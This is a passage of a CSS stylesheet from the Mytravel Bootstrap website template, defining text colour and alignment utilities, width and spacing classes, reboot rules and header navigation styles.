  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

@media (min-width: 1480px) {
  .text-wd-left {
    text-align: left !important; }
  .text-wd-right {
    text-align: right !important; }
  .text-wd-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #297cbb !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #1b527c !important; }

.text-secondary {
  color: #77838f !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #545d66 !important; }

.text-success {
  color: #00c9a7 !important; }

a.text-success:hover, a.text-success:focus {
  color: #007d67 !important; }

.text-info {
  color: #00dffc !important; }

a.text-info:hover, a.text-info:focus {
  color: #009bb0 !important; }

.text-warning {
  color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #ba8b00 !important; }

.text-danger {
  color: #de4437 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #ac281c !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #3b444f !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #1a1e23 !important; }

.text-white {
  color: #fff !important; }

a.text-white:hover, a.text-white:focus {
  color: #d9d9d9 !important; }

.text-indigo {
  color: #2d1582 !important; }

a.text-indigo:hover, a.text-indigo:focus {
  color: #160a40 !important; }

.text-gray {
  color: #ebf0f7 !important; }

a.text-gray:hover, a.text-gray:focus {
  color: #b4c7e1 !important; }

.text-violet {
  color: #532184 !important; }

a.text-violet:hover, a.text-violet:focus {
  color: #2d1247 !important; }

.text-blue {
  color: #43c5db !important; }

a.text-blue:hover, a.text-blue:focus {
  color: #229bb0 !important; }

.text-pink {
  color: #ffe5ee !important; }

a.text-pink:hover, a.text-pink:focus {
  color: #ff99bc !important; }

.text-orange {
  color: #f05700 !important; }

a.text-orange:hover, a.text-orange:focus {
  color: #a43b00 !important; }

.text-green {
  color: #28871c !important; }

a.text-green:hover, a.text-green:focus {
  color: #15480f !important; }

.text-body {
  color: #3b444f !important; }

.text-muted {
  color: #8c98a4 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/*----------------------------------------------------------------------
  * Mytravel - Responsive Website Template version v1.0
  * Copyright 2020 Madrasthemes
  * Licensed under Bootstrap Themes (https://themes.getbootstrap.com/licenses/)
------------------------------------------------------------------------*/
/*-------------------------------------------*\
    2. MyTravel CSS
\*-------------------------------------------*/
/*-------------------------------------------*\
    2.1. Sizing
\*-------------------------------------------*/
.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.w-15 {
  width: 15% !important; }

.w-30 {
  width: 30% !important; }

.w-35 {
  width: 35% !important; }

.w-40 {
  width: 40% !important; }

.w-60 {
  width: 60% !important; }

.w-65 {
  width: 65% !important; }

.w-70 {
  width: 70% !important; }

.w-80 {
  width: 80% !important; }

.w-85 {
  width: 85% !important; }

@media (min-width: 576px) {
  .w-sm-25 {
    width: 25% !important; }
  .w-sm-50 {
    width: 50% !important; }
  .w-sm-75 {
    width: 75% !important; }
  .w-sm-100 {
    width: 100% !important; }
  .w-sm-auto {
    width: auto !important; }
  .w-sm-15 {
    width: 15% !important; }
  .w-sm-30 {
    width: 30% !important; }
  .w-sm-35 {
    width: 35% !important; }
  .w-sm-40 {
    width: 40% !important; }
  .w-sm-60 {
    width: 60% !important; }
  .w-sm-65 {
    width: 65% !important; }
  .w-sm-70 {
    width: 70% !important; }
  .w-sm-80 {
    width: 80% !important; }
  .w-sm-85 {
    width: 85% !important; } }

@media (min-width: 768px) {
  .w-md-25 {
    width: 25% !important; }
  .w-md-50 {
    width: 50% !important; }
  .w-md-75 {
    width: 75% !important; }
  .w-md-100 {
    width: 100% !important; }
  .w-md-auto {
    width: auto !important; }
  .w-md-15 {
    width: 15% !important; }
  .w-md-30 {
    width: 30% !important; }
  .w-md-35 {
    width: 35% !important; }
  .w-md-40 {
    width: 40% !important; }
  .w-md-60 {
    width: 60% !important; }
  .w-md-65 {
    width: 65% !important; }
  .w-md-70 {
    width: 70% !important; }
  .w-md-80 {
    width: 80% !important; }
  .w-md-85 {
    width: 85% !important; } }

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important; }
  .w-lg-50 {
    width: 50% !important; }
  .w-lg-75 {
    width: 75% !important; }
  .w-lg-100 {
    width: 100% !important; }
  .w-lg-auto {
    width: auto !important; }
  .w-lg-15 {
    width: 15% !important; }
  .w-lg-30 {
    width: 30% !important; }
  .w-lg-35 {
    width: 35% !important; }
  .w-lg-40 {
    width: 40% !important; }
  .w-lg-60 {
    width: 60% !important; }
  .w-lg-65 {
    width: 65% !important; }
  .w-lg-70 {
    width: 70% !important; }
  .w-lg-80 {
    width: 80% !important; }
  .w-lg-85 {
    width: 85% !important; } }

@media (min-width: 1200px) {
  .w-xl-25 {
    width: 25% !important; }
  .w-xl-50 {
    width: 50% !important; }
  .w-xl-75 {
    width: 75% !important; }
  .w-xl-100 {
    width: 100% !important; }
  .w-xl-auto {
    width: auto !important; }
  .w-xl-15 {
    width: 15% !important; }
  .w-xl-30 {
    width: 30% !important; }
  .w-xl-35 {
    width: 35% !important; }
  .w-xl-40 {
    width: 40% !important; }
  .w-xl-60 {
    width: 60% !important; }
  .w-xl-65 {
    width: 65% !important; }
  .w-xl-70 {
    width: 70% !important; }
  .w-xl-80 {
    width: 80% !important; }
  .w-xl-85 {
    width: 85% !important; } }

@media (min-width: 1480px) {
  .w-wd-25 {
    width: 25% !important; }
  .w-wd-50 {
    width: 50% !important; }
  .w-wd-75 {
    width: 75% !important; }
  .w-wd-100 {
    width: 100% !important; }
  .w-wd-auto {
    width: auto !important; }
  .w-wd-15 {
    width: 15% !important; }
  .w-wd-30 {
    width: 30% !important; }
  .w-wd-35 {
    width: 35% !important; }
  .w-wd-40 {
    width: 40% !important; }
  .w-wd-60 {
    width: 60% !important; }
  .w-wd-65 {
    width: 65% !important; }
  .w-wd-70 {
    width: 70% !important; }
  .w-wd-80 {
    width: 80% !important; }
  .w-wd-85 {
    width: 85% !important; } }

/*-------------------------------------------*\
    2.2. Spaces
\*-------------------------------------------*/
.space-0,
.space-top-0 {
  padding-top: 0 !important; }

.space-0,
.space-bottom-0 {
  padding-bottom: 0 !important; }

.space-1,
.space-top-1 {
  padding-top: 2rem !important; }

.space-1,
.space-bottom-1 {
  padding-bottom: 2rem !important; }

.space-2,
.space-top-2 {
  padding-top: 4rem !important; }

.space-2,
.space-bottom-2 {
  padding-bottom: 4rem !important; }

.space-3,
.space-top-3 {
  padding-top: 8rem !important; }

.space-3,
.space-bottom-3 {
  padding-bottom: 8rem !important; }

.space-4,
.space-top-4 {
  padding-top: 12.5rem !important; }

.space-4,
.space-bottom-4 {
  padding-bottom: 12.5rem !important; }

.space-5,
.space-top-5 {
  padding-top: 15rem !important; }

.space-5,
.space-bottom-5 {
  padding-bottom: 15rem !important; }

.space-6,
.space-top-6 {
  padding-top: 16rem !important; }

.space-6,
.space-bottom-6 {
  padding-bottom: 16rem !important; }

.space-8,
.space-top-8 {
  padding-top: 18rem !important; }

.space-8,
.space-bottom-8 {
  padding-bottom: 18rem !important; }

.space-9,
.space-top-9 {
  padding-top: 19rem !important; }

.space-9,
.space-bottom-9 {
  padding-bottom: 19rem !important; }

.space-10,
.space-top-10 {
  padding-top: 22rem !important; }

.space-10,
.space-bottom-10 {
  padding-bottom: 22rem !important; }

@media (min-width: 576px) {
  .space-sm-0,
  .space-top-sm-0 {
    padding-top: 0 !important; }
  .space-sm-0,
  .space-bottom-sm-0 {
    padding-bottom: 0 !important; }
  .space-sm-1,
  .space-top-sm-1 {
    padding-top: 2rem !important; }
  .space-sm-1,
  .space-bottom-sm-1 {
    padding-bottom: 2rem !important; }
  .space-sm-2,
  .space-top-sm-2 {
    padding-top: 4rem !important; }
  .space-sm-2,
  .space-bottom-sm-2 {
    padding-bottom: 4rem !important; }
  .space-sm-3,
  .space-top-sm-3 {
    padding-top: 8rem !important; }
  .space-sm-3,
  .space-bottom-sm-3 {
    padding-bottom: 8rem !important; }
  .space-sm-4,
  .space-top-sm-4 {
    padding-top: 12.5rem !important; }
  .space-sm-4,
  .space-bottom-sm-4 {
    padding-bottom: 12.5rem !important; }
  .space-sm-5,
  .space-top-sm-5 {
    padding-top: 15rem !important; }
  .space-sm-5,
  .space-bottom-sm-5 {
    padding-bottom: 15rem !important; }
  .space-sm-6,
  .space-top-sm-6 {
    padding-top: 16rem !important; }
  .space-sm-6,
  .space-bottom-sm-6 {
    padding-bottom: 16rem !important; }
  .space-sm-8,
  .space-top-sm-8 {
    padding-top: 18rem !important; }
  .space-sm-8,
  .space-bottom-sm-8 {
    padding-bottom: 18rem !important; }
  .space-sm-9,
  .space-top-sm-9 {
    padding-top: 19rem !important; }
  .space-sm-9,
  .space-bottom-sm-9 {
    padding-bottom: 19rem !important; }
  .space-sm-10,
  .space-top-sm-10 {
    padding-top: 22rem !important; }
  .space-sm-10,
  .space-bottom-sm-10 {
    padding-bottom: 22rem !important; } }

@media (min-width: 768px) {
  .space-md-0,
  .space-top-md-0 {
    padding-top: 0 !important; }
  .space-md-0,
  .space-bottom-md-0 {
    padding-bottom: 0 !important; }
  .space-md-1,
  .space-top-md-1 {
    padding-top: 2rem !important; }
  .space-md-1,
  .space-bottom-md-1 {
    padding-bottom: 2rem !important; }
  .space-md-2,
  .space-top-md-2 {
    padding-top: 4rem !important; }
  .space-md-2,
  .space-bottom-md-2 {
    padding-bottom: 4rem !important; }
  .space-md-3,
  .space-top-md-3 {
    padding-top: 8rem !important; }
  .space-md-3,
  .space-bottom-md-3 {
    padding-bottom: 8rem !important; }
  .space-md-4,
  .space-top-md-4 {
    padding-top: 12.5rem !important; }
  .space-md-4,
  .space-bottom-md-4 {
    padding-bottom: 12.5rem !important; }
  .space-md-5,
  .space-top-md-5 {
    padding-top: 15rem !important; }
  .space-md-5,
  .space-bottom-md-5 {
    padding-bottom: 15rem !important; }
  .space-md-6,
  .space-top-md-6 {
    padding-top: 16rem !important; }
  .space-md-6,
  .space-bottom-md-6 {
    padding-bottom: 16rem !important; }
  .space-md-8,
  .space-top-md-8 {
    padding-top: 18rem !important; }
  .space-md-8,
  .space-bottom-md-8 {
    padding-bottom: 18rem !important; }
  .space-md-9,
  .space-top-md-9 {
    padding-top: 19rem !important; }
  .space-md-9,
  .space-bottom-md-9 {
    padding-bottom: 19rem !important; }
  .space-md-10,
  .space-top-md-10 {
    padding-top: 22rem !important; }
  .space-md-10,
  .space-bottom-md-10 {
    padding-bottom: 22rem !important; } }

@media (min-width: 992px) {
  .space-lg-0,
  .space-top-lg-0 {
    padding-top: 0 !important; }
  .space-lg-0,
  .space-bottom-lg-0 {
    padding-bottom: 0 !important; }
  .space-lg-1,
  .space-top-lg-1 {
    padding-top: 2rem !important; }
  .space-lg-1,
  .space-bottom-lg-1 {
    padding-bottom: 2rem !important; }
  .space-lg-2,
  .space-top-lg-2 {
    padding-top: 4rem !important; }
  .space-lg-2,
  .space-bottom-lg-2 {
    padding-bottom: 4rem !important; }
  .space-lg-3,
  .space-top-lg-3 {
    padding-top: 8rem !important; }
  .space-lg-3,
  .space-bottom-lg-3 {
    padding-bottom: 8rem !important; }
  .space-lg-4,
  .space-top-lg-4 {
    padding-top: 12.5rem !important; }
  .space-lg-4,
  .space-bottom-lg-4 {
    padding-bottom: 12.5rem !important; }
  .space-lg-5,
  .space-top-lg-5 {
    padding-top: 15rem !important; }
  .space-lg-5,
  .space-bottom-lg-5 {
    padding-bottom: 15rem !important; }
  .space-lg-6,
  .space-top-lg-6 {
    padding-top: 16rem !important; }
  .space-lg-6,
  .space-bottom-lg-6 {
    padding-bottom: 16rem !important; }
  .space-lg-8,
  .space-top-lg-8 {
    padding-top: 18rem !important; }
  .space-lg-8,
  .space-bottom-lg-8 {
    padding-bottom: 18rem !important; }
  .space-lg-9,
  .space-top-lg-9 {
    padding-top: 19rem !important; }
  .space-lg-9,
  .space-bottom-lg-9 {
    padding-bottom: 19rem !important; }
  .space-lg-10,
  .space-top-lg-10 {
    padding-top: 22rem !important; }
  .space-lg-10,
  .space-bottom-lg-10 {
    padding-bottom: 22rem !important; } }

@media (min-width: 1200px) {
  .space-xl-0,
  .space-top-xl-0 {
    padding-top: 0 !important; }
  .space-xl-0,
  .space-bottom-xl-0 {
    padding-bottom: 0 !important; }
  .space-xl-1,
  .space-top-xl-1 {
    padding-top: 2rem !important; }
  .space-xl-1,
  .space-bottom-xl-1 {
    padding-bottom: 2rem !important; }
  .space-xl-2,
  .space-top-xl-2 {
    padding-top: 4rem !important; }
  .space-xl-2,
  .space-bottom-xl-2 {
    padding-bottom: 4rem !important; }
  .space-xl-3,
  .space-top-xl-3 {
    padding-top: 8rem !important; }
  .space-xl-3,
  .space-bottom-xl-3 {
    padding-bottom: 8rem !important; }
  .space-xl-4,
  .space-top-xl-4 {
    padding-top: 12.5rem !important; }
  .space-xl-4,
  .space-bottom-xl-4 {
    padding-bottom: 12.5rem !important; }
  .space-xl-5,
  .space-top-xl-5 {
    padding-top: 15rem !important; }
  .space-xl-5,
  .space-bottom-xl-5 {
    padding-bottom: 15rem !important; }
  .space-xl-6,
  .space-top-xl-6 {
    padding-top: 16rem !important; }
  .space-xl-6,
  .space-bottom-xl-6 {
    padding-bottom: 16rem !important; }
  .space-xl-8,
  .space-top-xl-8 {
    padding-top: 18rem !important; }
  .space-xl-8,
  .space-bottom-xl-8 {
    padding-bottom: 18rem !important; }
  .space-xl-9,
  .space-top-xl-9 {
    padding-top: 19rem !important; }
  .space-xl-9,
  .space-bottom-xl-9 {
    padding-bottom: 19rem !important; }
  .space-xl-10,
  .space-top-xl-10 {
    padding-top: 22rem !important; }
  .space-xl-10,
  .space-bottom-xl-10 {
    padding-bottom: 22rem !important; } }

@media (min-width: 1480px) {
  .space-wd-0,
  .space-top-wd-0 {
    padding-top: 0 !important; }
  .space-wd-0,
  .space-bottom-wd-0 {
    padding-bottom: 0 !important; }
  .space-wd-1,
  .space-top-wd-1 {
    padding-top: 2rem !important; }
  .space-wd-1,
  .space-bottom-wd-1 {
    padding-bottom: 2rem !important; }
  .space-wd-2,
  .space-top-wd-2 {
    padding-top: 4rem !important; }
  .space-wd-2,
  .space-bottom-wd-2 {
    padding-bottom: 4rem !important; }
  .space-wd-3,
  .space-top-wd-3 {
    padding-top: 8rem !important; }
  .space-wd-3,
  .space-bottom-wd-3 {
    padding-bottom: 8rem !important; }
  .space-wd-4,
  .space-top-wd-4 {
    padding-top: 12.5rem !important; }
  .space-wd-4,
  .space-bottom-wd-4 {
    padding-bottom: 12.5rem !important; }
  .space-wd-5,
  .space-top-wd-5 {
    padding-top: 15rem !important; }
  .space-wd-5,
  .space-bottom-wd-5 {
    padding-bottom: 15rem !important; }
  .space-wd-6,
  .space-top-wd-6 {
    padding-top: 16rem !important; }
  .space-wd-6,
  .space-bottom-wd-6 {
    padding-bottom: 16rem !important; }
  .space-wd-8,
  .space-top-wd-8 {
    padding-top: 18rem !important; }
  .space-wd-8,
  .space-bottom-wd-8 {
    padding-bottom: 18rem !important; }
  .space-wd-9,
  .space-top-wd-9 {
    padding-top: 19rem !important; }
  .space-wd-9,
  .space-bottom-wd-9 {
    padding-bottom: 19rem !important; }
  .space-wd-10,
  .space-top-wd-10 {
    padding-top: 22rem !important; }
  .space-wd-10,
  .space-bottom-wd-10 {
    padding-bottom: 22rem !important; } }

/*-------------------------------------------*\
    2.3. Reboot
\*-------------------------------------------*/
body {
  -webkit-font-smoothing: antialiased; }

main {
  position: relative; }

p {
  color: #77838f;
  line-height: 1.7; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-weight: 500; }
  h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,
  .h1 > a, .h2 > a, .h3 > a, .h4 > a, .h5 > a, .h6 > a {
    color: #3b444f; }
    h1 > a:hover, h2 > a:hover, h3 > a:hover, h4 > a:hover, h5 > a:hover, h6 > a:hover,
    .h1 > a:hover, .h2 > a:hover, .h3 > a:hover, .h4 > a:hover, .h5 > a:hover, .h6 > a:hover {
      color: #1b527c; }
  h1.text-white > a, h2.text-white > a, h3.text-white > a, h4.text-white > a, h5.text-white > a, h6.text-white > a,
  .h1.text-white > a, .h2.text-white > a, .h3.text-white > a, .h4.text-white > a, .h5.text-white > a, .h6.text-white > a {
    color: #fff; }

figure {
  margin-bottom: 0; }

strong {
  font-weight: 500; }

svg {
  margin-bottom: -0.4375rem;
  vertical-align: baseline; }

table th {
  font-weight: 500; }

.fa, .fas {
  font-weight: 900; }

/*------------------------------------
  Highlight Color
------------------------------------*/
::-moz-selection {
  color: #fff;
  background-color: #297cbb; }

::selection {
  color: #fff;
  background-color: #297cbb; }

.bg-primary ::-moz-selection {
  color: #297cbb;
  background-color: #fff; }

.bg-primary ::selection {
  color: #297cbb;
  background-color: #fff; }

/*------------------------------------
  Text-Decoration
------------------------------------*/
.text-decoration-on-hover:hover {
  text-decoration: underline !important; }

/*------------------------------------
  Accessibility
------------------------------------*/
:focus,
a:focus,
button:focus {
  outline: 0; }

.form-control:focus {
  box-shadow: 0 0 0 0 transparent; }

.btn:focus, .btn.focus, .btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .btn:not([disabled]):not(.disabled):active, .btn:not([disabled]):not(.disabled).active {
  box-shadow: 0 0 0 0 transparent; }

.btn:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus,
.show > .btn.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-select:focus,
.page-link:focus {
  box-shadow: 0 0 0 0 transparent; }

.custom-control-input:checked ~ .custom-control-label::before,
.custom-control-input:focus ~ .custom-control-label::before,
.custom-control-input:active ~ .custom-control-label::before {
  box-shadow: 0 0 0 0 transparent; }

.custom-file-input:focus ~ .custom-file-label {
  box-shadow: 0 0 0 0 transparent; }

.bootstrap-select .dropdown-toggle:focus {
  outline: 0 !important; }

/*-------------------------------------------*\
    2.4. List Group
\*-------------------------------------------*/
.list-group {
  list-style: none; }
  .list-group .list-group {
    margin-left: 1rem; }
  .list-group .list-group-item {
    font-size: 1rem; }
  .list-group .list-group-icon {
    min-width: 1rem;
    max-width: 1rem;
    color: #77838f;
    text-align: center;
    margin-right: .5rem; }
  .list-group .active > .list-group-item {
    color: #297cbb; }
  .list-group .active > .list-group-text {
    color: #fff; }
  .list-group .disabled .u-icon {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1); }

/* Flush */
.list-group-flush .list-group-item {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item.active {
    color: #297cbb;
    background-color: transparent;
    border-color: transparent; }

/* Borderless */
.list-group-borderless .list-group-item {
  border: none; }

/* Striped */
.list-group-striped .list-group-item:nth-child(even) {
  background-color: #f8fafd; }

.custom-social-share a {
  transition: all 0.2s ease-in-out; }
  .custom-social-share a:hover, .custom-social-share a:focus, .custom-social-share a:active {
    border-color: #297cbb !important;
    background-color: #297cbb !important; }
    .custom-social-share a:hover i, .custom-social-share a:focus i, .custom-social-share a:active i {
      color: #fff !important; }

/*-------------------------------------------*\
    2.5. Headers
\*-------------------------------------------*/
/*------------------------------------
  Header Default
------------------------------------*/
.u-header {
  position: relative;
  right: 0;
  left: 0;
  width: 100%;
  z-index: 1001; }
  .u-header__section {
    position: relative;
    z-index: 1;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
    .u-header__section-divider {
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .u-header__shadow-on-show-hide {
    box-shadow: none; }
    .js-header-fix-moment .u-header__shadow-on-show-hide {
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }
  .u-header__login-form .form-control {
    font-size: 0.875rem;
    height: 3.125rem;
    color: #67747c; }
    .u-header__login-form .form-control::placeholder {
      color: #67747c; }
  .u-header__login-form .input-group-text {
    color: #dce3ec; }
    .u-header__login-form .input-group-text > span {
      line-height: 1; }
  .u-header__login-form .card-header {
    padding: 1.41rem;
    border-bottom-color: #ebf0f7; }
  .u-header__login-form .card-body,
  .u-header__login-form .card-footer__top {
    padding-left: 4.375rem;
    padding-right: 4.375rem; }
  .u-header__login-form .card-footer {
    border-top-color: #ebf0f7; }
  .u-header__login-form .custom-control-label {
    color: #67747c; }
    .u-header__login-form .custom-control-label:before {
      border-width: 2px;
      border-color: #ebf0f7; }
  .u-header__topbar [class*="u-header__topbar-nav-divider"] .list-inline-item + .list-inline-item {
    position: relative; }
    .u-header__topbar [class*="u-header__topbar-nav-divider"] .list-inline-item + .list-inline-item .u-header__navbar-link:before {
      content: '';
      background-color: #fff;
      position: absolute;
      width: 1px;
      height: 30px;
      left: -1px;
      display: block;
      top: 50%;
      transform: translateY(-50%); }
      [class*="u-header--bg-transparent"] .u-header__topbar [class*="u-header__topbar-nav-divider"] .list-inline-item + .list-inline-item .u-header__navbar-link:before {
        opacity: 0.149; }
  .u-header__topbar [class*="u-header__topbar-divider"]:not(.list-inline) {
    position: relative; }
    .u-header__topbar [class*="u-header__topbar-divider"]:not(.list-inline):before {
      content: '';
      background-color: #fff;
      position: absolute;
      width: 1px;
      height: 30px;
      left: 0;
      display: block;
      top: 50%;
      transform: translateY(-50%); }
      [class*="u-header--bg-transparent"] .u-header__topbar [class*="u-header__topbar-divider"]:not(.list-inline):before {
        opacity: 0.149; }
  .u-header__topbar .u-header__topbar-divider--dark:not(.list-inline):before,
  .u-header__topbar .u-header__topbar-nav-divider--dark .list-inline-item + .list-inline-item .u-header__navbar-link:before {
    background-color: #ebf0f7; }
  .u-header__topbar .list-inline-item:first-child .u-header__navbar-link {
    padding-left: 0; }
  .u-header__topbar .dropdown-menu {
    min-width: 4.375rem;
    padding: 0.438rem 0; }
  .u-header__topbar .dropdown-item {
    padding: 0.125rem 0.313rem;
    text-align: center; }
  .u-header__topbar[class*="bg-"] .u-header__navbar-link {
    padding-top: 0.875rem;
    padding-bottom: 0.875rem; }
  .u-header:not([class*="u-header--bg-transparent"]) [class*="u-header__topbar-divider"]:before,
  .u-header:not([class*="u-header--bg-transparent"]) [class*="u-header__topbar-nav-divider"] .list-inline-item + .list-inline-item .u-header__navbar-link:before {
    height: 20px; }
  .u-header [class*="u-header__search"] .form-control:focus {
    padding-right: 0.5rem !important; }
  .u-header__divider {
    position: relative; }
    .u-header__divider:before {
      content: '';
      background-color: #ebf0f7;
      position: absolute;
      width: 1px;
      height: 50px;
      top: 50%;
      left: 0;
      display: block;
      transform: translateY(-50%); }
    .u-header__divider.u-header__divider-right:before {
      left: unset;
      right: 0; }
  @media (min-width: 576px) {
    .u-header__divider-sm {
      position: relative; }
      .u-header__divider-sm:before {
        content: '';
        background-color: #ebf0f7;
        position: absolute;
        width: 1px;
        height: 50px;
        top: 50%;
        left: 0;
        display: block;
        transform: translateY(-50%); }
      .u-header__divider-sm.u-header__divider-right:before {
        left: unset;
        right: 0; } }
  @media (min-width: 768px) {
    .u-header__divider-md {
      position: relative; }
      .u-header__divider-md:before {
        content: '';
        background-color: #ebf0f7;
        position: absolute;
        width: 1px;
        height: 50px;
        top: 50%;
        left: 0;
        display: block;
        transform: translateY(-50%); }
      .u-header__divider-md.u-header__divider-right:before {
        left: unset;
        right: 0; } }
  @media (min-width: 992px) {
    .u-header__divider-lg {
      position: relative; }
      .u-header__divider-lg:before {
        content: '';
        background-color: #ebf0f7;
        position: absolute;
        width: 1px;
        height: 50px;
        top: 50%;
        left: 0;
        display: block;
        transform: translateY(-50%); }
      .u-header__divider-lg.u-header__divider-right:before {
        left: unset;
        right: 0; } }
  @media (min-width: 1200px) {
    .u-header__divider-xl {
      position: relative; }
      .u-header__divider-xl:before {
        content: '';
        background-color: #ebf0f7;
        position: absolute;
        width: 1px;
        height: 50px;
        top: 50%;
        left: 0;
        display: block;
        transform: translateY(-50%); }
      .u-header__divider-xl.u-header__divider-right:before {
        left: unset;
        right: 0; } }
  @media (min-width: 1480px) {
    .u-header__divider-wd {
      position: relative; }
      .u-header__divider-wd:before {
        content: '';
        background-color: #ebf0f7;
        position: absolute;
        width: 1px;
        height: 50px;
        top: 50%;
        left: 0;
        display: block;
        transform: translateY(-50%); }
      .u-header__divider-wd.u-header__divider-right:before {
        left: unset;
        right: 0; } }
  @media (max-width: 575.98px) {
    .u-header__search, .u-header__topbar, .u-header__last-item-btn {
      display: none; } }
  @media (max-width: 767.98px) {
    .u-header__search-sm, .u-header__topbar-sm, .u-header__last-item-btn-sm {
      display: none; } }
  @media (max-width: 991.98px) {
    .u-header__search-md, .u-header__topbar-md, .u-header__last-item-btn-md {
      display: none; } }
  @media (max-width: 1199.98px) {
    .u-header__search-lg, .u-header__topbar-lg, .u-header__last-item-btn-lg {
      display: none; } }
  @media (max-width: 1479.98px) {
    .u-header__search-xl, .u-header__topbar-xl, .u-header__last-item-btn-xl {
      display: none; } }
  .u-header__search-wd, .u-header__topbar-wd, .u-header__last-item-btn-wd {
    display: none; }
  .u-header .hs-sub-menu-right {
    right: 0;
    left: unset; }

/* Navbar */
.u-header__navbar {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0;
  padding-right: 0; }

/* Navbar Space */
@media (max-width: 991.98px) {
  .u-header .u-header__navbar.u-header__navbar--top-space {
    padding-top: 0.25rem; } }

/* Navbar Brand */
@media (max-width: 767.98px) {
  .u-header__navbar-brand {
    margin-right: 0.625rem; } }

.u-header__navbar-brand,
.u-header__navbar-brand > img {
  padding-top: 0;
  padding-bottom: 0;
  width: auto; }

.u-header__navbar-brand-center {
  display: flex;
  align-items: center; }

.u-header__navbar-brand-vertical {
  display: block;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }
  .u-header__navbar-brand-vertical .u-header__navbar-brand-text {
    display: block;
    margin-left: 0; }

.u-header__navbar-brand-text {
  font-size: 1.75rem;
  margin-left: 0.875rem; }
  @media (max-width: 767.98px) {
    .u-header__navbar-brand-text {
      font-size: 1.438rem !important; } }
  .u-header__navbar-brand-text, .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text:hover {
    color: #297cbb; }
  .u-header__navbar-brand-text-md .u-header__navbar-brand-text {
    font-size: 1.5rem;
    margin-left: 0.75rem; }

.u-header__navbar-brand-text {
  font-weight: 700; }
  .u-header__navbar-brand-text-white .u-header__navbar-brand-text, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:focus, .u-header__navbar-brand-text-white .u-header__navbar-brand-text:hover {
    color: #fff; }
  .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark [class*="u-header__navbar-brand-text"]:hover {
    color: #3b444f; }
  @media (min-width: 576px) {
    .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-sm [class*="u-header__navbar-brand-text"]:hover {
      color: #3b444f; } }
  @media (min-width: 768px) {
    .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-md [class*="u-header__navbar-brand-text"]:hover {
      color: #3b444f; } }
  @media (min-width: 992px) {
    .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*="u-header__navbar-brand-text"], .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*="u-header__navbar-brand-text"]:focus, .u-header:not(.js-header-fix-moment) .u-header__navbar-brand-text-dark-lg [class*="u-header__navbar-brand-text"]:hover {
      color: #3b444f; } }
  @media (min-width: 1200px) {
